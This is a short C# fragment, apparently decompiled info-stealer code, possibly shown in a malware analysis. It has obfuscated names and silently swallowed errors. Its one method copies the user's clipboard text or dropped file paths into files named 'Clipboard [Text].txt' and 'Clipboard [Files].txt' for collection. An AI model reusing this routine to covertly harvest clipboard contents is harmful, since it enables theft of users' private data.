 internal void save_clipboard_data_in_txt()
{
try
{
if (Clipboard.ContainsFileDropList())
{
StringCollection fileDropList = Clipboard.GetFileDropList();
if (fileDropList != null)
{
this.HYC.hky("Clipboard [Files].txt", Encoding.UTF8.GetBytes(string.Join("\r\n", fileDropList.Cast<string>().ToArray<string>())));
}
}
else if (Clipboard.ContainsText())
{
this.HYC.hky("Clipboard [Text].txt", Encoding.UTF8.GetBytes(Clipboard.GetText(TextDataFormat.UnicodeText)));
}
}
catch
{
}
}